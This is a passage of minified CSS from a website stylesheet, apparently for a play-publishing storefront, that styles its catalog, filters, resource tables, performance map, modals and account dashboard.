.catalog-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.shop-catalog .card__item-contents{padding-bottom:150%!important}.shop-catalog .catalog-item__img-container{position:relative;background:linear-gradient(135deg,#e0e0d6,#f0f0f0 50%,#ddd);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:330px;max-height:100%;margin-bottom:1rem}.shop-catalog .catalog-item__img-container img{margin:0;max-width:100px;-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1);box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1)}@media screen and (min-width:561px) and (max-width:768px){.shop-catalog .catalog-item__img-container img{max-width:138px}}@media screen and (min-width:769px){.shop-catalog .catalog-item__img-container img{max-width:160px}}@media screen and (max-width:560px){.shop-catalog .catalog-item__img-container{height:250px}}.shop-catalog .catalog-item__img-container .card__item-contents{padding-bottom:0;height:100%;max-height:330px}.shop-catalog .catalog-item__img-container .card__item-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;height:100%;max-height:330px}.shop-catalog .catalog-item .modal__content .catalog-item__img-container{margin-right:1rem;max-width:260px;width:100%}@media screen and (min-width:561px) and (max-width:768px){.shop-catalog .list .catalog-item__img-container{max-width:224px;max-height:284px}}@media screen and (min-width:561px){.shop-catalog .list .catalog-item__img-container{max-height:330px;max-width:260px}}.shop-catalog .list .catalog-item__img-container .card__item-contents{height:100%;max-height:210px}.perform-catalog .catalog-item__cover{height:100%;height:330px;max-height:330px;padding:0;display:block}@media screen and (max-width:768px){.perform-catalog .catalog-item__cover{max-height:250px}}.perform-catalog .catalog-item__cover svg{max-width:28px}.perform-catalog .catalog-item__cover-contents{padding:1.2rem .75rem;height:100%;max-height:330px;max-width:260px}.authors-catalog__author{position:relative;width:100%}.authors-catalog__author+.authors-catalog__author{padding-top:1.125rem;margin-top:1.125rem;border-top:1px solid #f0f0f0}.authors-catalog__container{position:relative;width:100%}.authors-catalog__img{max-width:166px;margin-right:1.5rem}.authors-catalog__profile-link{position:absolute;top:0;right:0}.pagination{margin-top:2rem!important}@media screen and (max-width:560px){.pagination .type-link{padding-left:.75rem;padding-right:.75rem}}.pagination .current .type-link{color:#585cd4;font-weight:700;text-decoration:none}.pagination .current-link{position:relative;z-index:5}.catalog-filters{background:#fff}.catalog-filters ::-webkit-input-placeholder{color:hsla(192,2%,56%,.4)}.catalog-filters :-moz-placeholder,.catalog-filters ::-moz-placeholder{color:hsla(192,2%,56%,.4)}.catalog-filters :-ms-input-placeholder{color:hsla(192,2%,56%,.4)}.catalog-filters input[type=search]{padding-left:1.25rem;border:none;border-bottom:1px solid #1a1919;background:#fff url(/images/icon-search.svg?e82f86dbaa2164395b812f738ac1bc2a) no-repeat 0;background-size:.75rem;z-index:15;position:relative}.catalog-filters ::-webkit-input-placeholder{color:#999;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.catalog-filters :-moz-placeholder,.catalog-filters ::-moz-placeholder{color:#999;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.catalog-filters :-ms-input-placeholder{color:#999;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.catalog-filters ::-webkit-input-placeholder{text-transform:uppercase}.catalog-filters :-moz-placeholder,.catalog-filters ::-moz-placeholder{text-transform:uppercase}.catalog-filters :-ms-input-placeholder{text-transform:uppercase}.catalog-filters input[type=search]{font-size:12px;line-height:14px;font-size:.6rem;line-height:.7rem}@media screen and (min-width:769px){.home-search .catalog-filters{background:inherit}}@media screen and (max-width:768px){.catalog-filters.main-filters-container{position:fixed;top:0;left:0;bottom:0;width:100vw;height:100vh;overflow-y:scroll;-webkit-overflow-scrolling:touch;z-index:50}.catalog-filters.main-filters-container.js-is-hidden{display:none}.catalog-filters.main-filters-container .catalog-filters__list,.catalog-filters.main-filters-container .catalog-filters__mobile-header{padding:1rem}}@media screen and (min-width:769px){.home-search .catalog-filters__container:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background-color:#000;opacity:.5}}.catalog-filters__header{position:relative;font-size:18px;line-height:30px}@media screen and (max-width:768px){.catalog-filters__header{display:none}}.catalog-filters .catalog-filters__mobile-header{background:#fff;z-index:15;position:-webkit-sticky;position:sticky;top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #ddd}@media screen and (min-width:769px){.home-search .catalog-filters .catalog-filters__mobile-header{display:none}}.catalog-filters .catalog-filters__mobile-footer{background:#585cd4;position:fixed;left:0;bottom:0;width:100vw;text-align:center}.home-search .catalog-filters .catalog-filters__mobile-footer{z-index:5}@media screen and (min-width:769px){.home-search .catalog-filters .catalog-filters__mobile-footer{display:none}}.catalog-filters__close{position:absolute;top:0;right:1rem;height:100%}.catalog-filters__close svg{-webkit-transform:rotate(45deg);transform:rotate(45deg)}@media screen and (max-width:768px){.home-search .catalog-filters__list{margin-bottom:calc(50px + 4rem)}}@media screen and (min-width:769px){.catalog-filters__list{padding-bottom:1.125rem!important}.home-search .catalog-filters__list{padding-bottom:0!important}}.catalog-filters__list li{margin:0;padding:.75rem 0;border-bottom:1px solid #ddd}.home-search .catalog-filters__list li{position:relative;border-color:#000}@media screen and (min-width:769px){.home-search .catalog-filters__list li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.catalog-filters__list li:first-child{border-top:1px solid #ddd}.home-search .catalog-filters__list li:first-child{border-color:#000}@media screen and (max-width:768px){.catalog-filters__list li{padding:1.25rem 0}.catalog-filters__list li:first-child{border-top:none}}@media screen and (min-width:769px){.home-search .catalog-filters__list li{padding:0}}.catalog-filters .accordion__content ::-webkit-input-placeholder{color:#999;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.catalog-filters .accordion__content :-moz-placeholder,.catalog-filters .accordion__content ::-moz-placeholder{color:#999;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.catalog-filters .accordion__content :-ms-input-placeholder{color:#999;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.catalog-filters .accordion__content>div{padding:.1875rem 0}.catalog-filters .accordion__content .custom-checkbox{width:14px;height:14px}.catalog-filters .accordion__content .custom-checkbox+label{letter-spacing:.18px;font-weight:700;text-transform:uppercase;font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem;text-transform:none;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:400;padding-left:24px;margin-bottom:0}.catalog-filters .accordion__content .custom-checkbox+label:before{width:14px;height:14px;margin-top:.1rem}.show-options>div{padding:.1875rem 0 .6rem}.show-options>div:last-child{margin-bottom:0!important;padding-bottom:0!important}.show-options:first-child{margin-top:.375rem}.home-search .show-options:nth-child(2)>h5{margin-top:1.5rem}.home-search .show-options>h5{color:#ac9151;padding-bottom:.25rem}@media screen and (max-width:768px){.resources__home.resources.component-padding{padding:0}}@media screen and (max-width:768px){.resources>.row{margin-top:60px}.resources__home.resources>.row{padding:0;margin-top:0}}@media screen and (max-width:768px){.resources [class^=col-]{border-right:none}}@media screen and (max-width:768px){.resources__home.resources .col-med-4{padding:0}}@media screen and (max-width:768px){.resources__home.resources .col-med-8{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}}@media screen and (max-width:768px){.resources__nav .accordion__content>.accordion{padding-bottom:.75rem}.resources__nav .accordion__content>.accordion:not(:last-child){border-bottom:1px solid #ddd}}@media screen and (max-width:768px){.resources__nav .accordion__content li.add-small-top-margin{margin-top:0}}@media screen and (max-width:768px){.resources__nav .accordion__content li.add-small-top-margin .resources__nav--link:not(:last-child){margin-bottom:.75rem}}@media screen and (max-width:768px){.resources__nav .accordion__content li.add-bottom-margin>.resources__nav--link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:60px}}@media screen and (min-width:769px){.resources__nav>.accordion__trigger+.accordion__content{max-height:100%;visibility:visible}}@media screen and (max-width:768px){.resources__nav>.accordion__trigger{padding-right:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:60px;margin-bottom:0;visibility:visible}.resources__nav>.accordion__trigger:before{content:"";background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) 50%/cover no-repeat;display:block;position:absolute;height:7px;width:11px;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none;z-index:1;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,transform .25s ease;transition:background-image .2s ease,transform .25s ease,-webkit-transform .25s ease}.resources__nav>.accordion__trigger:after{content:none}.resources__nav>.accordion__trigger.js-is-active{border-bottom:1px solid #ddd}.resources__nav>.accordion__trigger.js-is-active:before{-webkit-transform:translateY(-50%) scale(-1);transform:translateY(-50%) scale(-1);-webkit-filter:FlipH;filter:FlipH;-ms-filter:â€œFlipHâ€}}@media screen and (min-width:769px){.resources__nav>.accordion__trigger{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap;visibility:hidden}}.resources__nav--link{display:block}@media screen and (max-width:768px){.resources__nav--link:active,.resources__nav--link:focus,.resources__nav--link:hover{text-decoration:none}}@media screen and (max-width:768px){.resources__nav--sub-link:first-child{margin-top:.75rem}}.resources__nav--sub-link.js-is-active{font-weight:700}@media screen and (max-width:768px){.resources__nav.accordion .accordion{margin-top:1rem}}@media screen and (max-width:768px){.resources__nav{position:fixed;top:60px;left:0;right:0;z-index:10;width:100%;margin:0 auto;padding-left:calc(.75rem + 2.78%);padding-right:calc(.75rem + 2.78%);background-color:#e0e0d6;border-bottom:1px solid #ddd;-webkit-transition:all .3s ease;transition:all .3s ease}.resources__nav.js-is-scrolled{top:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.resources__nav.js-is-scrolled.js-is-showing{-webkit-transform:translateZ(0);transform:translateZ(0)}}@media screen and (max-width:768px){.resources__home.resources .resources__nav{position:relative;top:0}.resources__home.resources .resources__nav>.accordion__trigger{pointer-events:none}.resources__home.resources .resources__nav>.accordion__trigger:after{content:none}}.resources .resources__nav.accordion li.accordion+li.accordion{margin-top:1rem}.resources .dataTable-wrapper.no-footer .dataTable-container,.resources .dataTable-wrapper.no-header .dataTable-container{border-bottom:none}.resources .dataTable-bottom,.resources .dataTable-top{padding:0}.resources .dataTable-top{padding-bottom:.5rem}.resources .dataTable-search input[type=text]{min-width:300px;width:100%;height:40px;padding-right:1.6rem;font-size:14px;line-height:20px;background:#e0e0d6 url(/images/icon-search.svg?e82f86dbaa2164395b812f738ac1bc2a) no-repeat calc(100% - 10px);background-size:12px;border:1px solid #ddd}.resources .dataTable-search ::-webkit-input-placeholder{font-style:italic}.resources .dataTable-search :-moz-placeholder,.resources .dataTable-search ::-moz-placeholder{font-style:italic}.resources .dataTable-search :-ms-input-placeholder{font-style:italic}.resources .dataTable-table{border:1px solid #ddd}.resources .dataTable-table>tbody>tr>td,.resources .dataTable-table>tbody>tr>th,.resources .dataTable-table>tfoot>tr>td,.resources .dataTable-table>tfoot>tr>th,.resources .dataTable-table>thead>tr>td,.resources .dataTable-table>thead>tr>th{padding:.375rem .75rem;border-right:1px solid #ddd}.resources .dataTable-table>thead{border-bottom:1px solid #ddd}.resources .dataTable-table>thead>tr>td,.resources .dataTable-table>thead>tr>th{color:#8c9091;padding:.75rem}.resources .dataTable-table>thead>tr>td.asc,.resources .dataTable-table>thead>tr>td.desc,.resources .dataTable-table>thead>tr>th.asc,.resources .dataTable-table>thead>tr>th.desc{color:#000}.resources .dataTable-table>thead>tr>th{border-bottom:none}.resources .dataTable-table>tbody{color:#333}.resources .dataTable-table>tbody>tr:nth-child(2n){background-color:#e0e0d6}.resources .dataTable-sorter:after,.resources .dataTable-sorter:before{width:11px;height:6px;border-left:6px solid transparent;border-right:6px solid transparent}.resources .dataTable-sorter:before{border-top:6px solid #000;bottom:0}.resources .dataTable-sorter:after{border-bottom:6px solid #000;border-top:6px solid transparent;top:-6px}.errors__message .row{max-width:550px}.errors__message h1.type-bold{font-size:42px;line-height:72px;font-size:2.625rem;line-height:4.5rem}@media screen and (min-width:769px){.errors__message h1.type-bold{font-size:60px;line-height:91px;font-size:3rem;line-height:4.55rem}}.errors__message .quote-box__image{-ms-flex-negative:0;flex-shrink:0}.errors__message .quote-box__image img{margin-right:1.125rem}@media screen and (min-width:561px) and (max-width:768px){.errors__message--dialogue{font-size:20px;line-height:30px;font-size:1.25rem;line-height:1.875rem}}.errors__message--content{opacity:0}.errors__message--content.fadeInSimple{-webkit-animation-delay:2s;animation-delay:2s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.errors__message--image{max-width:100px}.now-playing-map__container .iframe-placeholder{background-color:#fbfbfb;min-height:592px}.now-playing-map__container .iframe-placeholder iframe{display:block}.pageContainer .nowPlaying *{font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.pageContainer .nowPlaying .pageTitle,.pageContainer .nowPlaying .titleInfoBlock{display:none}.now-playing-map .nowPlaying .searchButton{border:2px solid #509e2f;-webkit-appearance:none;border-radius:0;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-transform:uppercase;text-decoration:none;text-align:center;color:#fff;background:#509e2f;display:inline-block;width:100%;-webkit-transition:all .3s cubic-bezier(.666,0,.333,1);transition:all .3s cubic-bezier(.666,0,.333,1);font-size:14px;line-height:17px;height:40px;margin:0}.now-playing-map .nowPlaying .searchbox{min-height:auto}.now-playing-map .nowPlaying .critery-box{background:transparent;padding:0;border:none}.now-playing-map .nowPlaying .searchCritery{margin-left:0;padding:0;font-size:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.now-playing-map .nowPlaying .searchCritery li{float:none;display:inline-block;line-height:1;vertical-align:middle}.now-playing-map .nowPlaying .searchCritery li:first-child{-webkit-box-flex:1;-ms-flex:1;flex:1}.now-playing-map .nowPlaying .searchCritery li:first-child input[type=text]{width:100%}.now-playing-map .nowPlaying .searchCritery li:last-child{margin-right:0}.now-playing-map .nowPlaying .searchCritery li>label{visibility:hidden;position:absolute;left:-9999px}.now-playing-map .nowPlaying .searchCritery input[type=text],.now-playing-map .nowPlaying .searchCritery select{border-radius:0;border:2px solid #a8aaad;-webkit-appearance:none;-moz-appearance:none;background:#fff;padding:8px 16px;height:40px;line-height:40px;display:block;width:100%;font-size:14px;line-height:20px;float:none;max-width:none;width:auto}.now-playing-map .row{padding:0!important}#now-playing-map div.row{padding:0!important;margin:0!important}.now-playing-map html body{background-color:transparent!important}#main-content .bg-color-white .now-playing-map .row,.now-playing-map html body #main-content .row{margin:0!important}.now-playing-map .col-12{padding-left:0!important;padding-right:0!important;margin:0!important}.now-playing-map .nowPlaying .searchCritery .t-datepicker{width:auto}.now-playing-map .nowPlaying .searchCritery .t-picker-wrap{padding:0;height:40px}.now-playing-map .nowPlaying .searchCritery input.hasDatepicker{background:#fff url(/images/icon-calendar.svg?fe2785fd4845394c119af595f50adac0) no-repeat calc(100% - 10px);background-size:12px;padding-right:32px}.now-playing-map .nowPlaying .searchCritery .t-picker-wrap span{display:none}.now-playing-map .nowPlaying .searchCritery input[type=text]:-moz-placeholder,.now-playing-map .nowPlaying .searchCritery input[type=text]:-ms-input-placeholder,.now-playing-map .nowPlaying .searchCritery input[type=text]::-moz-placeholder,.now-playing-map .nowPlaying .searchCritery input[type=text]::-webkit-input-placeholder{color:rgba(26,25,25,.8)}.now-playing-map .nowPlaying .datagrid{border:none}.now-playing-map .nowPlaying .datagrid .nowPlaying_topttl{background:transparent!important;padding:0}.now-playing-map .nowPlaying .datagrid .nowPlaying_topttl input[type=text]#gmc_search{border-radius:0;border:2px solid #a8aaad;-webkit-appearance:none;-moz-appearance:none;background:#fff;padding:8px 16px;height:40px;line-height:40px;display:block;font-size:14px;line-height:20px;float:none;width:100%;min-width:300px;width:auto;margin:0;background:#fff url(/images/icon-search.svg?e82f86dbaa2164395b812f738ac1bc2a) no-repeat calc(100% - 10px);background-size:12px;padding-right:32px}.now-playing-map .nowPlaying .datagrid .nowPlaying_ttl{background-color:#f9f9f9}.now-playing-map .nowPlaying .datagrid table.stripy{border-collapse:separate}.now-playing-map .nowPlaying .datagrid table thead th{background:none;border-top:1px solid #ddd;border-bottom:1px solid #ddd;border-color:#ddd;padding:10px 15px}.now-playing-map .nowPlaying .datagrid table thead th span{color:#777;text-transform:uppercase;font-size:10px;line-height:14px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.now-playing-map .nowPlaying .datagrid table thead th>ul{padding:0}.now-playing-map .nowPlaying .datagrid table tbody#map-table-container tr:nth-last-child(2) td{border-bottom:1px solid #ddd}.now-playing-map .nowPlaying .datagrid table tr{background-color:#fff}.now-playing-map .nowPlaying .datagrid table tr:nth-child(2n){background-color:#f9f9f9}.now-playing-map .nowPlaying .datagrid table tr td{padding:7px 15px;color:#4a4a4a;font-size:14px;border:none;border-left:1px solid #ddd}.now-playing-map .nowPlaying .datagrid table tr td a{color:#000;text-decoration:underline;-webkit-transition:color .2s ease;transition:color .2s ease}.now-playing-map .nowPlaying .datagrid table tr td a:hover{color:#b19759}.now-playing-map .nowPlaying .datagrid table tr td:last-child{border-right:1px solid #ddd}.now-playing-map .nowPlaying .datagrid table thead th:first-child{border-left:1px solid #ddd}.now-playing-map .nowPlaying .datagrid table thead th:last-child{border-right:1px solid #ddd}.now-playing-map .nowPlaying .datagrid table tr.tfoot td .pagin{background:none;border:none;padding:2rem 0}.now-playing-map .nowPlaying .datagrid table tr.tfoot td{border:none}.now-playing-map .nowPlaying .datagrid table tr.tfoot td .pagin ul{text-align:center}.now-playing-map .nowPlaying .datagrid table tr.tfoot td .pagin ul li{margin:0 4px}.now-playing-map .nowPlaying .datagrid table tr.tfoot td .pagin a{position:relative;text-decoration:none;background:transparent;border:none;font-size:14px;text-decoration:underline;font-weight:700}.now-playing-map .nowPlaying .datagrid table tr.tfoot td .pagin a.active{color:#b19759}.now-playing-map .nowPlaying .datagrid table tr.tfoot td .pagin a.active span{position:relative;padding:0;z-index:15}.now-playing-map .nowPlaying .mapContainer .gmcKN_clustersize1,.now-playing-map .nowPlaying .mapContainer .gmcKN_clustersize2{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;display:block;position:relative;text-align:center;line-height:34px;font-size:12px;font-weight:700;white-space:nowrap;color:#fff;width:30px;height:30px;border-radius:50%}.now-playing-map .nowPlaying .mapContainer .gmcKN_clustersize2{line-height:40px;font-size:16px;width:40px;height:40px;background-size:cover}.now-playing-map .nowPlaying .mapContainer .gmcKN_clustersize3{line-height:49px;font-size:20px;width:50px;height:50px;background-size:cover}#ui-datepicker-div{max-width:300px}#ui-datepicker-div *{font-family:CircularXXWeb,Helvetica,Arial,sans-serif}#ui-datepicker-div .ui-widget-header{background:transparent;height:35px;border:medium none;font-weight:400;color:#1a1919;font-size:15px;padding:0}#ui-datepicker-div .ui-widget-header .ui-datepicker-title span{font-weight:700}#ui-datepicker-div .ui-widget-header .ui-datepicker-next.ui-state-hover,#ui-datepicker-div .ui-widget-header .ui-datepicker-prev.ui-state-hover{border:none}#ui-datepicker-div .ui-datepicker-calendar tr th span{font-size:14px;border-bottom:1px dotted #828282}#ui-datepicker-div .ui-datepicker-calendar tr td{width:14.28%}#ui-datepicker-div .ui-datepicker-calendar tr a.ui-state-default{background:none;border:none;background-color:#f9f9f9;font-size:13px;font-weight:400;-webkit-transition:all .2s ease;transition:all .2s ease}#ui-datepicker-div .ui-datepicker-calendar tr a.ui-state-default:hover{background-color:#509e2f;color:#fff}.inline-modal-content{position:fixed;top:0;left:0;right:0;bottom:0;z-index:150;background:rgba(0,0,0,.5);width:100vw;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow-x:hidden;overflow-y:scroll}.inline-modal-inner{position:relative;margin-left:auto;margin-right:auto;background:#fff;width:100%;padding:1.125rem;background-clip:content-box}@media screen and (min-width:769px){.inline-modal-inner{min-width:80vw;max-width:calc(1200px + 12.8rem);padding:3.2rem 6.4rem}}.inline-modal-inner-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1.125rem}@media screen and (min-width:769px){.inline-modal-inner-wrapper{padding:100px 175px}}.inline-modal-title{width:80%}@media screen and (min-width:769px){.inline-modal-title{width:auto}}.inline-modal-top-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;border-bottom:1px solid #ddd;margin:0 -1.125rem 3.2rem;padding:0 1.125rem}@media screen and (min-width:769px){.inline-modal-top-action{padding:0;margin:0 0 3.2rem;border-bottom:none;-webkit-box-align:initial;-ms-flex-align:initial;align-items:initial}.inline-modal-top-action button{margin-top:-6.4rem;margin-right:-1rem}}.inline-modal-bottom-action{padding-top:3.2rem;text-align:center}.inline-modal-bottom-action button{min-width:190px}.inline-modal-inner-wrapper{height:100vh;overflow-y:auto}.anchor{display:block;-webkit-transform:translateY(-25px);transform:translateY(-25px);clear:both}@media screen and (min-width:769px){.anchor{-webkit-transform:translateY(-180px);transform:translateY(-180px)}}@media screen and (min-width:1200px){.anchor{-webkit-transform:translateY(-130px);transform:translateY(-130px)}}.feedback-button{position:fixed;top:70%;right:0;z-index:101;-webkit-transform:rotate(270deg);transform:rotate(270deg);-webkit-transform-origin:bottom right;transform-origin:bottom right;-webkit-backface-visibility:hidden;backface-visibility:hidden}.feedback-button-link{position:relative;z-index:1;text-decoration:none;color:#fff;display:block;padding:.75rem 2.25rem;background-color:#ac9151}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.pdp-sub-section .read-more-wrapper .color-initial{color:#000}.pdp-sub-section blockquote{display:inline-block;margin:0 0 1rem}}.dashboard__row:not(:last-child){margin-bottom:8px}.dashboard-list__item{padding-bottom:1.125rem;margin-bottom:1.125rem}@media screen and (min-width:561px){.dashboard-list__item>div:first-child{margin-right:3.2rem}}@media screen and (max-width:560px){.dashboard-list__item>div.flex{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}}.dashboard-list__item:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}@media screen and (max-width:560px){.dashboard-list.authors-list .dashboard-list__item{display:block}}.dashboard-list.authors-list .dashboard-list__item img{max-width:100px;width:100%}@media screen and (max-width:560px){.dashboard-list.authors-list .dashboard-list__item>div:not(:last-child){margin-bottom:.75rem}}@media screen and (max-width:560px){.dashboard-list.authors-list .dashboard-list__item div:first-child+div{margin-bottom:1rem}}@media screen and (min-width:561px){.dashboard-list.authors-list .dashboard-list__item div:first-child+div{-webkit-box-flex:2;-ms-flex:2;flex:2}}.dashboard-list.titles-list img{max-width:78px}@media screen and (max-width:560px){.dashboard-list.titles-list img{margin-right:1.125rem}}.orders-list__item{padding-bottom:1.125rem;margin-bottom:1.125rem}@media screen and (max-width:560px){.orders-list__item>div.flex{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:.75rem}}.orders-list__item:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}.back-link{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500;color:#8c9091;-webkit-text-decoration:"none";text-decoration:"none";cursor:pointer;display:block}.back-link,.back-link svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.back-link svg *{fill:currentColor}.back-link:active,.back-link:hover{color:#ac9151}.back-link:active svg *,.back-link:hover svg *{fill:currentColor}.dashboard-nav__list{list-style-type:none;padding:0;margin:0}.dashboard-nav__list .inline-list-item{display:inline}@media screen and (min-width:769px){.dashboard-nav__list{margin:.75rem 0}}.dashboard-nav__heading{color:#000}@media screen and (min-width:769px){.dashboard-nav__heading{margin:.75rem 0;padding-top:.75rem;border-top:1px solid #ddd}}.dashboard-nav .active{font-weight:700}@media screen and (min-width:769px){.dashboard-nav .active:after{content:"";position:absolute;border-style:solid;color:#ad924c!important;height:6px;margin-left:4px;border-radius:50%}}@media screen and (max-width:768px){.dashboard-nav .sub-link:first-child{display:block;margin-top:.75rem}}.dashboard-nav__back{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500;color:#8c9091;-webkit-text-decoration:"none";text-decoration:"none";cursor:pointer;display:block;margin:.75rem 0}.dashboard-nav__back,.dashboard-nav__back svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.dashboard-nav__back svg *{fill:currentColor}.dashboard-nav__back:active,.dashboard-nav__back:hover{color:#ac9151}.dashboard-nav__back:active svg *,.dashboard-nav__back:hover svg *{fill:currentColor}@media screen and (max-width:768px){.dashboard-nav{position:fixed;top:60px;left:0;right:0;z-index:10;width:100%;margin:0 auto;padding-left:calc(.75rem + 1.38%);padding-right:calc(.75rem + 1.38%);background-color:#e0e0d6;border-bottom:1px solid #ddd;-webkit-transition:all .3s ease;transition:all .3s ease}.dashboard-nav.js-is-scrolled{top:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.dashboard-nav.js-is-scrolled.js-is-showing{-webkit-transform:translateZ(0);transform:translateZ(0)}}@media screen and (max-width:768px){.dashboard-nav.accordion .accordion{margin-top:1rem}}@media screen and (min-width:769px){.dashboard-nav .accordion__trigger{pointer-events:none}.dashboard-nav .accordion__trigger:after{content:none}}@media screen and (min-width:769px){.js .dashboard-nav .accordion__content{max-height:99999px!important;visibility:visible}}@media screen and (max-width:768px){.dashboard-nav .accordion__content>.accordion{padding-bottom:1rem}.dashboard-nav .accordion__content>.accordion:not(:last-child){border-bottom:1px solid #ddd}}.dashboard-nav>.accordion__content{margin-bottom:0}@media screen and (min-width:769px){.dashboard-nav>.accordion__trigger+.accordion__content{max-height:100%;visibility:visible}}@media screen and (max-width:768px){.dashboard-nav>.accordion__trigger{padding-right:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:60px;margin-bottom:0}.dashboard-nav>.accordion__trigger:before{content:"";background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) 50%/cover no-repeat;display:block;position:absolute;height:7px;width:11px;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none;z-index:1;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,transform .25s ease;transition:background-image .2s ease,transform .25s ease,-webkit-transform .25s ease}.dashboard-nav>.accordion__trigger:after{content:none}.dashboard-nav>.accordion__trigger.js-is-active{border-bottom:1px solid #ddd}.dashboard-nav>.accordion__trigger.js-is-active:before{-webkit-transform:translateY(-50%) scale(-1);transform:translateY(-50%) scale(-1);-webkit-filter:FlipH;filter:FlipH;-ms-filter:“FlipH”}}@media screen and (min-width:769px){.dashboard-nav>.accordion__trigger{margin-bottom:0}}@media screen and (max-width:768px){.dashboard>.row{margin-top:28px}}.progress-steps__step{width:100%;padding:0 .75rem}.progress-steps__step:first-child{padding-left:0}.progress-steps__step .step-title{display:block}@media screen and (max-width:560px){.progress-steps__step .step-title{width:50%}}.progress-steps__step+.progress-steps__step{border-left:1px solid #ddd}progress[value]{width:100%;height:34px;border:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}progress[value]::-webkit-progress-bar{background-color:rgba(88,92,212,.05)}progress[value]::-webkit-progress-value{background-color:#585cd4}.progress-bar{display:block;position:relative;width:100%;height:34px;background-color:rgba(88,92,212,.05)}.progress-bar>span{display:block;background-color:#585cd4;text-indent:-9999px}@media screen and (max-width:560px){.downloadable-product,.notifications-title,.purchased-eplay,.rented-eplay{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media screen and (max-width:560px){.downloadable-product [class^=col-],.notifications-title [class^=col-],.purchased-eplay [class^=col-],.rented-eplay [class^=col-]{width:100%}}.downloadable-product--perform,.notifications-title--perform,.purchased-eplay--perform,.rented-eplay--perform{border-top:1px solid #ddd}.downloadable-product .full-cover,.notifications-title .full-cover,.purchased-eplay .full-cover,.rented-eplay .full-cover{max-width:166px;width:100%;border:1px solid #ddd}@media screen and (max-width:560px){.downloadable-product .full-cover,.notifications-title .full-cover,.purchased-eplay .full-cover,.rented-eplay .full-cover{margin-bottom:.75rem}}.downloadable-product .cover-card,.notifications-title .cover-card,.purchased-eplay .cover-card,.rented-eplay .cover-card{position:relative;background:linear-gradient(135deg,#e0e0d6,#f0f0f0 50%,#ddd);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%}.downloadable-product .cover-card 